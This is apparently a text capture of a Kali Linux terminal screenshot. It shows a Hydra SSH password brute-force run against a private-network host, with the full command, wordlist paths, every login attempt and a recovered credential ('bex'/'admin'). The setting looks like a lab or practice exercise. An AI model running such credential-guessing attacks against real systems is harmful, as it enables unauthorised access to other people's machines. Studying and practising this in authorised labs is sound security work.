 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/username -P /home/kali/Desktop/password -t 2
-vV -e ns 192.168.123.191 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-12 07:
08:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 8 login tries (l:2/p:4), ~4
 tries per task
[DATA] attacking ssh://192.168.123.191:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://bex@192.168.1
23.191:22
[INFO] Successful, password authentication is supported by ssh://192.168.123.
191:22
[ATTEMPT] target 192.168.123.191 - login "bex" - pass "bex" - 1 of 8 [child 0
] (0/0)
[ATTEMPT] target 192.168.123.191 - login "bex" - pass "" - 2 of 8 [child 1] (
0/0)
[ATTEMPT] target 192.168.123.191 - login "bex" - pass "admin" - 3 of 8 [child
 1] (0/0)
[22][ssh] host: 192.168.123.191   login: bex   password: admin
[ATTEMPT] target 192.168.123.191 - login "root" - pass "root" - 5 of 8 [child
 1] (0/0)
[ATTEMPT] target 192.168.123.191 - login "root" - pass "" - 6 of 8 [child 0]
(0/0)
[ATTEMPT] target 192.168.123.191 - login "root" - pass "admin" - 7 of 8 [chil
d 0] (0/0)
[ATTEMPT] target 192.168.123.191 - login "root" - pass "password" - 8 of 8 [c
hild 1] (0/0)
[STATUS] attack finished for 192.168.123.191 (waiting for children to complet
e tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-12 07:
08:45

┌──(kali㉿kali)-[~]
└─$